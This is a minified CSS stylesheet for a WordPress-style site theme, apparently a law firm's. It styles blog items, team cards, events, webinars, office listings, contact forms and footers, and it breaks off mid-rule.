.blog-category,.blog-item.style-green .blog-date{border-bottom:1px solid var(--primary-green)}.blog-item.style-pink .blog-header{border-bottom:1px solid var(--primary-pink);border-top:1px solid var(--primary-pink)}.blog-item.style-pink .blog-content{margin-bottom:5px}.blog-item.style-pink .blog-content p{margin-bottom:0}.blog-item.style-pink .blog-content .podcasts-icon{padding-top:25px}.blog-item.style-pink .blog-content .podcasts-icon i{font-size:1.875rem}.blog-item.style-pink .blog-category{border-top:1px solid var(--primary-pink)}.blog-item.style-pink .blog-category,.blog-item.style-pink .blog-date{border-bottom:1px solid var(--primary-pink)}.focus-areas{background-image:url(/app/themes/picostrap5-child-base/dist/img/focus-area-bg.jpg?70a0b9da6a99b95b2ff0e694bceba681);background-repeat:no-repeat;background-size:cover}.area-item{align-items:center;background-color:var(--primary-blue);border:1px solid var(--primary-blue-light1);cursor:pointer;display:flex;justify-content:center;min-height:115px;padding:20px 30px;text-align:center;transition:all .5s}.area-item a{text-decoration:none}@media (max-width:767px){.area-item{padding:25px 8px}}.area-item:hover{background-color:var(--white)}.area-item:hover h4{color:var(--primary-blue)}.area-item h4{color:var(--white);font-size:1.125rem;font-weight:300;line-height:1.375rem;line-height:1.2;transition:all .5s}@media (max-width:767px){.area-item h4{font-size:1rem}}.area-item.style-2{background-color:var(--white);border:1px solid var(--white)}.area-item.style-2 h4{color:var(--text-primary);font-size:1rem;font-weight:300;transition:all .5s}@media (max-width:767px){.area-item.style-2 h4{font-size:1rem}}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--primary-yellow);border:1px solid var(--primary-yellow);padding:14px 35px}@media (max-width:767px){.area-item.style-3{padding:25px 8px}}.area-item.style-3:hover{background-color:var(--white)}.area-item.style-3:hover h4{color:var(--primary-yellow)}.area-item.style-4{background-color:var(--primary-green);border:1px solid var(--primary-green);padding:20px 35px}@media (max-width:767px){.area-item.style-4{padding:25px 8px}}.area-item.style-4:hover{background-color:var(--white)}.area-item.style-4:hover h4{color:var(--primary-green)}.area-item.style-5{background-color:var(--white);border:1px solid var(--white);min-height:85px;padding:20px 35px}@media (max-width:767px){.area-item.style-5{padding:25px 8px}}.area-item.style-5 h4{color:var(--text-primary);font-weight:500;margin-bottom:0}.area-item.style-5:hover{background-color:var(--white)}.area-item.style-5:hover h4{color:var(--primary-green)}.area-item.style-5-blue{background-color:var(--primary-blue-light3);border:1px solid var(--primary-blue-light3);min-height:85px;padding:20px 35px}@media (max-width:767px){.area-item.style-5-blue{padding:25px 8px}}.area-item.style-5-blue h4{color:var(--text-primary);font-weight:500;margin-bottom:0}.area-item.style-5-blue:hover{background-color:var(--white)}.area-item.style-5-blue:hover h4{color:var(--primary-green)}footer{overflow:hidden}footer .footer-top{background-color:var(--dark-bg1);padding:20px 10px}.footer-menu{list-style:none;margin:0 0 15px;padding:0}.footer-menu ul{margin:0;padding:0}.footer-menu ul li{color:var(--white);list-style:none;transition:all .4s}.footer-menu ul li:hover a{color:var(--primary-blue);text-decoration:none}.copyright-text a,.copyright-text p,.footer-menu ul li a{color:var(--white);font-size:.875rem;text-decoration:none}.footer-social{display:flex;gap:5px;justify-content:center;list-style:none;margin:0;padding:0}.footer-social li{background-color:var(--white);border-radius:50%;height:20px;line-height:1.0625rem;text-align:center;transition:all .5s;width:20px}.footer-social li:hover{background-color:var(--primary-blue)}.footer-social li a{color:var(--text-primary);text-decoration:none}.footer-social li a i{color:inherit}.footer-social li a img{height:auto;max-width:12px}.main-social{display:flex;gap:8px;justify-content:center;list-style:none;margin:0;padding:0}.main-social li{background-color:var(--text-secondary);border-radius:50%;height:45px;line-height:2.6875rem;text-align:center;transition:all .5s;width:45px}.main-social li:hover{background-color:var(--primary-blue)}.main-social li a{color:var(--white);text-decoration:none}.main-social li a i{color:inherit;font-size:2.125rem}.social-section{padding:35px 10px}.footer-bottom{background-color:var(--dark-bg2);padding:15px 10px}.footer-bottom-content{margin-left:auto;margin-right:auto;max-width:590px;text-align:center;width:100%}.footer-bottom-content img{margin-bottom:20px}.footer-bottom-content p{color:var(--white);font-size:.875rem;margin-bottom:10px}.footer-col-wrap{display:grid;grid-template-columns:150px 150px 150px;justify-content:center;margin-left:-40px}@media (max-width:576px){.footer-col-wrap{grid-template-columns:140px 140px;margin-left:0}}.team-button{display:block;margin-top:100px}@media (max-width:767px){.team-button{margin-top:20px}}.team-item{margin-bottom:20px;position:relative}.team-item.style-two .team-image{height:155px;overflow:hidden}@media (max-width:576px){.team-item.style-two .team-image{height:auto}}.team-item.style-two .team-image img{-o-object-fit:contain;object-fit:contain;transform:scale(1);transition:all .5s;width:100%}.team-item.style-two .team-content{padding-top:8px}.team-item.style-two .team-content h6{font-weight:300}.team-item.style-two .team-content h6 a{color:inherit;text-decoration:none;text-transform:capitalize}.team-item.style-two .team-content span{font-weight:700}.team-item .team-tag{background-color:var(--text-primary);color:var(--white);display:inline-block;font-size:.875rem;font-weight:700;left:0;min-width:30px;padding:5px;position:absolute;text-align:center;text-transform:uppercase;top:0;z-index:1}.team-item .team-image{overflow:hidden}@media (max-width:576px){.team-item .team-image{height:auto}}.team-item .team-image img{height:155px;-o-object-fit:cover;object-fit:cover;transform:scale(1);transition:all .5s;width:100%}@media (max-width:576px){.team-item .team-image img{height:auto}}.team-item:hover .team-image img{transform:scale(1.1)}.team-item .team-content{padding-top:8px}.team-item .team-content h6{color:var(--text-primary);font-size:.9375rem;line-height:1.2;margin-bottom:0}.team-item .team-content h6 a{color:inherit;text-decoration:none;text-transform:capitalize}.team-item .team-content span{color:var(--text-primary);display:block;font-size:.875rem;text-transform:uppercase}.team-item.team-sidebar{max-width:260px;width:100%}.key-team{margin-bottom:10px}.key-team .subtitle h6{font-size:.875rem;margin-bottom:0}.team{margin-bottom:10px}.team .subtitle h6{font-size:.875rem}.esg-section{position:relative}.esg-left-vector svg{fill:rgba(61,174,43,.1);height:345px;max-width:345px}.esg-left-vector{left:10%;position:absolute;top:0}@media (min-width:1200px) and (max-width:1399px){.esg-left-vector{max-width:420px}}@media (min-width:992px) and (max-width:1199px){.esg-left-vector{max-width:270px}}@media (max-width:991px){.esg-left-vector{display:none;visibility:hidden}}.esg-left-vector img{max-width:120%}@media (min-width:1200px) and (max-width:1399px){.esg-left-vector img{max-width:100%}}.alumni-content h6{font-size:1.25rem;font-weight:300}.alumni-content.text-white h6,.alumni-content.text-white p{color:#fff}.alumni-section{position:relative;z-index:1}.alumni-section:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:-1}.company-vdo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:10px;display:flex;height:500px;justify-content:center;margin-left:auto;margin-right:auto;max-width:100%;position:relative;width:100%;z-index:1}.company-vdo.style-2{height:300px;margin-bottom:20px}@media (max-width:767px){.company-vdo.style-2{height:200px}}.company-vdo.style-4{border-radius:0;height:400px;margin-bottom:20px}.company-vdo.style-5{height:200px;margin-bottom:15px}.company-vdo.style-5 .play-icon{align-items:center;display:flex;height:45px;justify-content:center;width:40px}@media (max-width:576px){.company-vdo{height:250px}}@media (min-width:576px) and (max-width:768px){.company-vdo{height:320px}}@media (min-width:768px) and (max-width:991px){.company-vdo{height:380px}}@media (min-width:992px) and (max-width:1199px){.company-vdo{height:430px}}@media (max-width:991px){.company-vdo{margin-bottom:40px}}.company-vdo.full-width{height:600px;position:relative}@media (max-width:576px){.company-vdo.full-width{height:290px}}@media (min-width:576px) and (max-width:768px){.company-vdo.full-width{height:390px}}@media (min-width:768px) and (max-width:991px){.company-vdo.full-width{height:450px}}@media (min-width:992px) and (max-width:1199px){.company-vdo.full-width{height:490px}}.company-vdo.full-width h3{color:#181818;font-size:2.5rem;font-weight:300;left:50%;margin-bottom:0;position:absolute;text-align:center;top:40px;transform:translateX(-50%)}@media (max-width:767px){.company-vdo.full-width h3{font-size:1.5rem}}.company-vdo .water-text{position:absolute;top:50%;transform:translateY(-50%);width:100%;z-index:1}.company-vdo .water-text svg{fill:var(--white);opacity:.4}.company-vdo .water-text.style-pink svg{fill:var(--primary-pink)}.company-vdo .play-icon{align-items:center;display:flex;height:45px;justify-content:center;width:65px}.company-vdo .play-icon img{z-index:99}.video-content h6{color:var(--text-primary);font-size:1.0625rem;font-weight:600;margin-bottom:0}.video-content a{text-decoration:none}.video-content p{color:var(--text-secondary);font-size:.9375rem;font-weight:300;line-height:1.3;margin-bottom:0}.podcast-video{align-items:center;border:2px solid var(--text-secondary);border-radius:50%;display:flex;height:90px;justify-content:center;margin-top:30px;text-align:center;width:90px}.podcast-video i{color:var(--text-secondary);font-size:4.6875rem}span.video-length{display:inline-block;font-size:.875rem;font-weight:400;margin-bottom:20px;margin-top:5px}.career-info-single{overflow:hidden}.career-info-single .career-info-image{height:190px}.career-info-single .career-info-image img{height:100%}@media (max-width:767px){.career-info-single .career-info-image{text-align:center}}.career-info-single .career-info-content{margin-left:0;margin-right:auto;max-width:530px;width:100%}@media (max-width:767px){.career-info-single .career-info-content{text-align:center}}.career-info-single .career-info-content p{font-size:1.125rem}.career-info-single .career-info-content h4{font-size:1.625rem;font-weight:300}.career-feature-item{align-items:center;background-size:cover;display:flex;justify-content:center;min-height:190px;-o-object-fit:cover;object-fit:cover;overflow:hidden;padding:15px;position:relative;text-align:center;z-index:1}.career-feature-item:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}.career-feature-item:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;transition:all .5s;width:100%;z-index:-1}@media (max-width:767px){.career-feature-item{min-height:150px}}.career-feature-item a{color:var(--white);font-size:1.25rem;font-weight:600;text-decoration:none}@media (max-width:767px){.career-feature-item a{font-size:1.125rem}}.career-features-wrapper,.office-wrapper{grid-gap:10px;display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr 1fr}.office-item{align-items:center;background-size:cover;display:flex;justify-content:center;min-height:190px;-o-object-fit:cover;object-fit:cover;overflow:hidden;padding:15px;position:relative;text-align:center;z-index:1}.office-item:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}.office-item:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;transition:all .5s;width:100%;z-index:-1}@media (max-width:767px){.office-item{min-height:150px}}.office-item a{color:var(--white);font-size:1.5rem;font-weight:600;text-decoration:none}.business-content{padding:0 10px}.business-content p{color:var(--white);font-size:1.375rem;line-height:1.2;margin-bottom:50px}@media (max-width:767px){.business-content p{font-size:1rem}}@media (min-width:768px) and (max-width:991px){.business-content p{font-size:1.125rem}}@media (min-width:992px) and (max-width:1199px){.business-content p{font-size:1.25rem}}.business-content h6{color:var(--white)}.business-section,.sector-section{position:relative;z-index:1}.sector-section{background-position:50%;background-size:cover}.sector-section:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:-1}.event-banner-text{background-color:rgba(0,98,199,.65)}.event-banner-text .event-single{max-width:700px}.event-banner-text .event-single .event-category,.event-banner-text .event-single .event-header{border-bottom:1px solid var(--white);border-top:1px solid var(--white);margin-bottom:15px;max-width:280px;padding:3px 0 6px}@media (max-width:576px){.event-banner-text .event-single .event-category,.event-banner-text .event-single .event-header{max-width:100%}}.event-banner-text .event-single .event-category span,.event-banner-text .event-single .event-header span{color:var(--white);display:inline-block;font-size:.875rem;font-weight:400;text-transform:uppercase}.event-banner-text .event-single .event-content a{text-decoration:none}.event-banner-text .event-single .event-content h4{color:var(--white);font-size:1.875rem;font-weight:600;margin-bottom:20px}@media (max-width:767px){.event-banner-text .event-single .event-content h4{font-size:1.375rem;margin-bottom:10px}}@media (max-width:576px){.event-banner-text .event-single .event-content h4{font-size:1.25rem}}.event-banner-text .event-single .event-content p{color:var(--white);font-size:1.0625rem;font-weight:400;line-height:1.3;margin-bottom:50px}@media (max-width:767px){.event-banner-text .event-single .event-content p{font-size:.9375rem;margin-bottom:30px}}.event-banner-text .swiper-navigations{align-items:center;display:flex}.event-banner-text .swiper-navigations .swiper-btn{bottom:95px;position:absolute;right:187px}@media (min-width:576px) and (max-width:768px){.event-banner-text .swiper-navigations .swiper-btn{bottom:52px;right:118px}}@media (max-width:576px){.event-banner-text .swiper-navigations .swiper-btn{bottom:5px;right:88px}}.event-banner-text .swiper-navigations .swiper-btn .next-btn-121 i{color:var(--white);font-size:1.5625rem}.event-banner-text .swiper-pagination121{bottom:100px;left:unset;position:absolute;right:120px;width:unset;z-index:999}@media (min-width:576px) and (max-width:768px){.event-banner-text .swiper-pagination121{bottom:57px;right:50px}}@media (max-width:576px){.event-banner-text .swiper-pagination121{bottom:10px;right:20px}}.event-banner-text .swiper-pagination121 .swiper-pagination-bullet{background-color:transparent;border:1px solid var(--white);border-radius:0;height:15px;opacity:1;width:15px}.event-banner-text .swiper-pagination121 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--white)}.global-filter-area{background-color:var(--primary-blue)}.global-filter-area .global-filter-title{color:var(--white);font-size:1.125rem}.more-btn a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:none;transition:.35s}.more-btn a:hover{color:var(--primary-blue)}.insight-item .insight-header{border-bottom:1px solid var(--primary-yellow);border-top:1px solid var(--primary-yellow);margin-bottom:15px;padding:3px 0 6px}.insight-item .insight-header span{color:var(--text-secondary);display:inline-block;font-size:.875rem;font-weight:700}.insight-item .insight-inner{align-items:center;display:flex}.insight-item .insight-inner .insight-image{height:155px;margin-bottom:15px;overflow:hidden}@media (max-width:767px){.insight-item .insight-inner .insight-image{height:auto}}.insight-item .insight-inner .insight-image img{-o-object-fit:cover;object-fit:cover;width:100%}.insight-item .insight-content{margin-bottom:25px}.insight-item .insight-content h6{color:var(--text-primary);font-size:1.0625rem;font-weight:600;margin-bottom:15px}.insight-item .insight-content h6 a{color:inherit;text-decoration:none;transition:all .4s}.insight-item .insight-content h6 a:hover{color:var(--primary-blue)}.insight-item .insight-content p{color:var(--text-secondary);font-size:.9375rem;font-weight:400;line-height:1.3;margin-bottom:10px}.insight-item .insight-category{border-bottom:1px solid var(--primary-yellow);border-top:1px solid var(--primary-yellow);color:var(--text-secondary);padding:3px 0 6px}.insight-item .insight-category a{color:inherit;font-size:.875rem;font-weight:700;margin-bottom:0;text-decoration:none}.insight-item .insight-date{border-bottom:1px solid var(--primary-yellow);color:var(--text-secondary);padding:3px 0 6px}.insight-item .insight-date a{color:inherit;font-size:.875rem;font-weight:700;margin-bottom:0;text-decoration:none}.events-section{background:#fffaee}.events-item .events-header{border-bottom:1px solid var(--primary-yellow);border-top:1px solid var(--primary-yellow);margin-bottom:15px;padding:3px 0 6px}.events-item .events-header span{color:var(--text-secondary);display:inline-block;font-size:.875rem;font-weight:700}.events-item .events-image{margin-bottom:15px;overflow:hidden}@media (max-width:767px){.events-item .events-image{height:auto}}.events-item .events-image img{-o-object-fit:cover;object-fit:cover;width:100%}.events-item .events-content{margin-bottom:25px}.events-item .events-content h6{color:var(--text-primary);font-size:1.0625rem;font-weight:700;margin-bottom:0;min-height:47px}.events-item .events-content h6 a{color:inherit;text-decoration:none;transition:all .4s}.events-item .events-content h6 a:hover{color:var(--primary-yellow)}.events-item .events-content p{color:var(--text-secondary);font-size:.9375rem;font-weight:300;line-height:1.3;min-height:80px}.events-item .events-date{border-bottom:1px solid var(--primary-yellow);border-top:1px solid var(--primary-yellow);color:var(--text-secondary);padding:3px 0 6px}.events-item .events-date a{color:inherit;font-size:.875rem;font-weight:700;margin-bottom:0;text-decoration:none}.webinar-item .webinar-header{border-bottom:1px solid var(--primary-blue);border-top:1px solid var(--primary-blue);margin-bottom:15px;padding:3px 0 6px}.webinar-item .webinar-header span{color:var(--text-secondary);display:inline-block;font-size:.875rem;font-weight:700}.webinar-item .webinar-content{margin-bottom:20px}.webinar-item .webinar-content h6{color:var(--text-primary);font-size:1.0625rem;font-weight:700;margin-bottom:0}.webinar-item .webinar-content h6 a{color:inherit;text-decoration:none;transition:all .4s}.webinar-item .webinar-content h6 a:hover{color:var(--primary-blue)}.webinar-item .webinar-content p{color:var(--text-secondary);font-size:.9375rem;font-weight:300;line-height:1.3;margin-bottom:80px}.webinar-item .webinar-content .video-popup-button{height:25px;width:30px}.webinar-item .webinar-content .video-popup-button a{text-decoration:none}.webinar-item .webinar-content .video-popup-button a img{width:30px}.webinar-item .webinar-category{border-bottom:1px solid var(--primary-blue);border-top:1px solid var(--primary-blue);color:var(--text-secondary);padding:3px 0 6px}.webinar-item .webinar-category a{color:inherit;font-size:.875rem;font-weight:700;margin-bottom:0;text-decoration:none}.webinar-item .webinar-date{border-bottom:1px solid var(--primary-blue);color:var(--text-secondary);padding:3px 0 6px}.webinar-item .webinar-date a{color:inherit;font-size:.875rem;font-weight:700;margin-bottom:0;text-decoration:none}.insight-details .post-thumb{margin-bottom:20px;padding-top:25px}.insight-details .post-thumb img{-o-object-fit:cover;object-fit:cover;width:100%}.insight-details .post-title{border-bottom:1px solid var(--primary-yellow);border-top:1px solid var(--primary-yellow);padding:8px 0 13px}.insight-details .post-title h1,.insight-details .post-title h4{font-size:1.375rem;font-weight:500;line-height:1.35;margin-bottom:0}.insight-details h5{font-size:1.125rem;font-weight:500;margin-bottom:20px;padding-top:10px}.post-author{border-bottom:1px solid var(--primary-yellow);border-top:1px solid var(--primary-yellow);padding-top:10px}.post-author h5{font-size:1.125rem;font-weight:400;margin-bottom:12px}.post-category-area{grid-gap:10px;border-bottom:1px solid var(--primary-yellow);display:grid;grid-template-columns:2fr 1fr;padding:3px 0}@media (max-width:576px){.post-category-area{grid-template-columns:1fr;grid-template-rows:1fr 1fr}}.post-category ul{align-items:center;display:flex;flex-wrap:wrap;gap:7px;justify-content:flex-start;list-style:none;margin:0;padding:0}@media (max-width:576px){.post-category ul{justify-content:center}}.post-category ul li{display:inline-block;padding-right:7px;position:relative}.post-category ul li:after{background-color:var(--text-secondary);content:"";height:12px;opacity:.5;position:absolute;right:0;top:7px;width:1px}.post-category ul li:last-child:after{content:unset}.post-category ul a{color:var(--text-secondary);font-size:.875rem;text-decoration:none;text-transform:uppercase;transition:all .3s ease}.post-category ul a:hover{color:var(--primary-yellow)}.post-share ul{align-items:center;display:flex;gap:20px;justify-content:flex-end;list-style:none;margin:0;padding:0}@media (max-width:576px){.post-share ul{justify-content:center}}.post-share ul a{text-decoration:none}.post-share ul a i{color:var(--text-secondary);font-size:1.125rem;transition:all .3s ease}.post-share ul a:hover i{color:var(--primary-yellow)}.office-location-area .section-title3{margin-bottom:20px}.office-location-area .office-contact-info{list-style:none;margin:0 0 40px;padding:0}.office-location-area .office-contact-info li{line-height:1}.office-location-area .office-contact-info li a{color:var(--text-primary);font-size:.875rem;font-weight:300;text-decoration:none}.pt-25{padding-top:25px}.contact-exeter-area{padding-top:200px}@media (max-width:991px){.contact-exeter-area{padding-top:100px}}.contact-exeter-area .breadcrumb-section.style-3{background-color:var(--white)}.contact-exeter-area .breadcrumb-section.style-3 .breadcrumb{border-bottom:1px solid var(--primary-yellow)}.contact-exeter-area .contact-details .contact-img{padding:20px 0}.contact-exeter-area .contact-details .contact-img img{-o-object-fit:cover;object-fit:cover;width:100%}.contact-exeter-area .contact-details h5{font-size:1.125rem;font-weight:300}.office-location-map{height:350px;max-width:490px;overflow:hidden;width:100%}.office-location-map iframe{height:350px;max-width:550px;position:relative;top:-115px;width:100%}.lawyers-section{align-items:center;background-position:100% 0;background-size:cover;display:flex;height:570px;justify-content:center}@media (min-width:992px){.lawyers-section{background-position-y:center}}@media (max-width:767px){.lawyers-section{height:300px}}@media (min-width:768px) and (max-width:991px){.lawyers-section{height:350px}}@media (min-width:992px) and (max-width:1199px){.lawyers-section{height:450px}}.careers-section h6{font-size:1.375rem;font-weight:300;margin-bottom:40px}.blog-item.style-yellow .blog-header{border-bottom:1px solid var(--primary-yellow);border-top:1px solid var(--primary-yellow)}.blog-item.style-yellow .blog-content p{margin-bottom:0}.blog-item.style-yellow .blog-category{border-top:1px solid var(--primary-yellow)}.blog-item.style-yellow .blog-category,.blog-item.style-yellow .blog-date{border-bottom:1px solid var(--primary-yellow)}.news-insights-section .insight-img img{width:100%}.insight-section-2{background-blend-mode:multiply;background-color:rgba(0,0,0,.55);background-position:50%;background-size:cover;color:var(--white);min-height:430px;padding:100px 0}@media (max-width:767px){.insight-section-2{padding:40px 0}}.insight-section-2 p{color:var(--white);font-weight:300;margin-bottom:25px;text-align:center}.insight-section-2 a{color:var(--white);margin-top:20px;text-decoration:none}.btn--primary-white{background:transparent;background:var(--white);border:1px solid var(--text-secondary);border-radius:0;color:var(--text-secondary);display:inline-flex;font-family:var(--font-kegina);justify-content:center;overflow:hidden;position:relative;transition:all .5s;white-space:nowrap;z-index:1}.btn--primary-white:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .5s;width:0;z-index:-1}.btn--primary-white:hover{color:var(--white)}.btn--primary-white:hover:before{width:100%}@media (max-width:991px){.company-vdo.style-3{margin-bottom:0}}.demo-single{align-items:center;background-color:rgba(0,0,0,.75);display:flex;justify-content:center;position:relative}.people-scroll-down{bottom:40px;cursor:pointer;display:inline-block;left:50%;margin:0 auto;position:absolute;transform:translateX(-50%);width:100px;z-index:9}@media (min-width:992px) and (max-width:1199px){.people-scroll-down{bottom:40px}}@media (max-width:991px){.people-scroll-down{display:none;visibility:hidden}}.people-scroll-down i{color:var(--text-primary);font-size:2.5rem}.section p{font-size:1.125rem}.business-program-single .business-program-content h6{min-height:45px}.business-program-single .business-program-content h6 a{text-decoration:none}.report-details{margin-bottom:15px}.report-details a{color:var(--text-secondary);display:block;text-decoration:none}.report-details a span{color:var(--primary-blue)}.commit-list{list-style:none;margin:0 0 15px;padding:0}.commit-list li{font-size:.9375rem;font-weight:200;padding-left:15px;position:relative}.commit-list li:before{background-color:var(--text-primary);border-radius:50%;content:"";height:3px;left:0;position:absolute;top:12px;width:3px}.banner-search-form .ms-options-wrap button{border:none;height:49px;padding:10px 15px}.breadcrumb-section span{font-size:.875rem;font-weight:400}.breadcrumb-section span a{color:#000;text-decoration:none}.breadcrumb-section span .current-item{font-weight:500}.gallery.gallery-columns-3{align-items:center;display:flex;flex-wrap:wrap}.gallery.gallery-columns-3 figure.gallery-item{flex:0 0 auto;max-width:33.33%;padding:0 12px;width:100%}.logo-area{max-width:280px}.logo-area svg{max-width:100%}header.style-1.sticky .logo-area{transform:inherit}.logo-area.only-sticky{display:none}header.style-1.sticky .logo-area.only-sticky{display:block;left:0;position:absolute}.form-inner select{border:none;color:#676767;font-size:.875rem;min-height:50px;padding:10px;width:100%}.accordion{border-top:1px solid var(--text-primary);color:#444;cursor:pointer;font-size:.9375rem;outline:none;padding:8px 0;text-align:left;transition:.4s;width:100%}.accordion h3{font-size:.875rem;font-weight:600;margin:0}.accordion .accordion-content{display:none;overflow:hidden;padding-top:10px}.accordion.active .accordion-content{display:block}.accordion h3{position:relative}.accordion h3:after{color:#000;content:"+";display:block;font-size:1.2em;height:24px;left:-25px;line-height:1.5rem;margin-top:-12px;position:absolute;text-align:center;top:50%;vertical-align:middle;width:24px}.accordion.active h3:after{content:"-";font-size:1.4em;top:7px}.people-banner h2{color:var(--text-primary);font-family:var(--font-open);font-size:1.5rem!important;font-weight:600!important;line-height:1.4}.next-prev-wrapper{display:flex;flex-wrap:wrap;gap:20px;justify-content:space-between;margin:30px 0}.next-prev-wrapper a{color:#000;font-size:.875rem;font-weight:500;text-decoration:none;text-transform:uppercase}.next-prev-wrapper i{font-size:.875rem}.next-prev-wrapper a:hover{color:#5c5c5c;transition:all .3s}.banner-search-form .nice-select.nice-select-cls.open ul.list{height:300px;overflow-y:scroll}@media (max-width:767px){.blog-item.style-green .blog-date{border-bottom:none}.blog-item.style-green .blog-header{border-top:none}.blog-item .blog-content,.events-item .events-content,.insight-item .insight-inner .insight-content{margin-bottom:10px}.events-item .events-date,.insight-item .insight-date,.webinar-item .webinar-date{border-bottom:none}.events-item .events-header,.insight-item .insight-header,.webinar-item .webinar-header{border-top:none}}header.style-1 .menu-list-wrapper ul li.current-menu-item a:before{background:#1e1e1e;bottom:25px;content:"";height:1px;position:absolute;width:100%}@media (max-width:767px){header.style-1 .menu-list-wrapper ul li.current-menu-item a:before{bottom:5px;display:none}header.style-1 .menu-list-wrapper ul li:after,header.style-1 .menu-list-wrapper ul li:hover a:after{display:none}.bi.bi-house-door.menu-item-8562:before,header.style-1 .menu-list-wrapper ul li a,header.style-1 .menu-list-wrapper ul li a:hover{color:#000!important}header.style-1 .menu-list-wrapper ul li a:hover,header.style-1 .menu-list-wrapper ul li.current-menu-item a{color:#666!important}}.not-found-page{padding:15% 0 120px}.not-found-page svg{max-width:670px;min-height:101px;width:100%}.not-found-page h1{font-size:4.125rem;font-weight:400;margin:20px 0}.not-found-page p{margin-bottom:30px}@media (max-width:767px){.not-found-page h1{font-size:2.25rem}.not-found-page{padding:30% 0 120px}}header.style-1 .menu-list-wrapper ul li:hover a:after{border-bottom:1px solid;color:#000;content:""}#experinse-content .accordion-content p,#experinse-content .accordion-wrapper.show,#experinse-content p.show{display:block}.page-description li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin-bottom:12px;margin-top:5px}.page-description ol{padding-left:18px}.learn-more-btn,a.area-item-wrapper{text-decoration:none}button.trigger{background:none;cursor:pointer;left:0;margin:0 auto;position:absolute;right:0;width:70px;z-index:9999}.michelmlt.modal{background-color:rgba(0,0,0,.5);display:none;height:100%;left:0;opacity:0;position:fixed;top:0;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s;visibility:hidden;width:100%}.michelmlt .modal-content{background-color:#fff;border-radius:.5rem;left:50%;padding:.5rem;position:absolute;top:50%;transform:translate(-50%,-50%);width:50rem}.michelmlt .close-button{background-color:#ff6060;border-radius:90%;color:#fff;cursor:pointer;float:right;font-size:1.25rem;line-height:2rem;position:absolute;right:-11px;text-align:center;top:-15px;width:2rem;z-index:9999}.michelmlt .close-button:hover{background-color:#a9a9a9}.michelmlt.modal.show-modal{display:block;opacity:1;transform:scale(1);transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s;visibility:visible}.recent-exp-wrapper{border-top:1px solid var(--primary-green);display:block;margin-top:20px;padding-top:15px}.contact-section{background-color:#accfde;padding-left:90px;padding-right:90px}@media (min-width:1400px) and (max-width:1599px){.contact-section{padding-left:70px;padding-right:70px}}@media (min-width:1200px) and (max-width:1399px){.contact-section{padding-left:50px;padding-right:50px}}@media (min-width:992px) and (max-width:1199px){.contact-section{padding-left:30px;padding-right:30px}}@media (max-width:991px){.contact-section{padding-left:10px;padding-right:10px}}.form-area{padding-right:90px}@media (min-width:1200px) and (max-width:1399px){.form-area{padding-right:60px}}@media (min-width:992px) and (max-width:1199px){.form-area{padding-right:30px}}@media (max-width:991px){.form-area{padding-right:unset}}.form-area h3{color:var(--primary-navy);font-size:2.1875rem;font-weight:700;margin-bottom:20px}@media (max-width:767px){.form-area h3{font-size:1.625rem}}@media (min-width:768px) and (max-width:991px){.form-area h3{font-size:1.75rem}}@media (min-width:992px) and (max-width:1199px){.form-area h3{font-size:1.875rem}}.contact-form{text-align:center}.contact-form .form-inner input{background:var(--white);border:1px solid transparent;margin-bottom:30px;outline:none;padding:8px 25px;transition:all .45s ease;width:100%}.contact-form .form-inner input:focus{border:1px solid var(--primary-navy-trans)}.contact-form .form-inner input::placeholder{color:var(--text-secondary);font-size:.875rem}.radio-area{text-align:center}.radio-area>span{color:var(--text-primary);font-size:.9375rem;font-weight:700}.radio input[type=radio]{height:25px;opacity:0;position:absolute;width:100px!important}@media (max-width:767px){.radio input[type=radio]{width:40px!important}}.radio input[type=radio]+.radio-label{font-size:.875rem;font-weight:700;margin-right:15px}.radio input[type=radio]+.radio-label:before{background:#f4f4f4;border:1px solid #eee;border-radius:100%;content:"";cursor:pointer;display:inline-block;height:1.2em;margin-right:.5em;position:relative;text-align:center;top:0;transition:all .25s ease;vertical-align:top;width:1.2em}.radio input[type=radio]:checked+.radio-label:before{background-color:var(--text-secondary);box-shadow:inset 0 0 0 4px #f4f4f4}.radio input[type=radio]:focus+.radio-label:before{border-color:#1b9dd4;outline:none}.radio input[type=radio]:disabled+.radio-label:before{background:#b4b4b4;border-color:#b4b4b4;box-shadow:inset 0 0 0 4px #f4f4f4}.radio input[type=radio]+.radio-label:empty:before{margin-right:0}.wpcf7-submit.eg-btn{background-color:var(--primary-yellow-two);border-color:var(--primary-yellow-two);border-radius:0;border-style:solid;border-width:2px;color:var(--primary-navy);font-size:1.25em;font-weight:700;justify-content:center;letter-spacing:.25em;margin-top:30px!important;padding:.5em;text-align:center;text-transform:uppercase;transition:all .5s;width:100%}@media (max-width:576px){.wpcf7-submit.eg-btn{font-size:1em;letter-spacing:.1em}}.wpcf7-submit.eg-btn:hover{background-color:var(--primary-navy);border-color:var(--primary-navy);color:var(--primary-yellow-two)}span.phone-number{color:var(--primary-navy);display:inline-block;font-size:2rem;font-weight:700;margin-top:-12px;text-align:left}span.phone-number:hover a{color:var(--text-primary);text-shadow:5px 5px 15px rgba(0,0,0,.25)}@media (max-width:576px){span.phone-number{font-size:1.25rem;text-align:center}}span.phone-number a{color:inherit;transition:all .45s}@media (max-width:576px){span.phone-number a{display:block;font-size:1.5rem}}.testimonial-area{background-color:var(--primary-navy);border-radius:35px;color:var(--white);padding:40px;text-align:center}@media 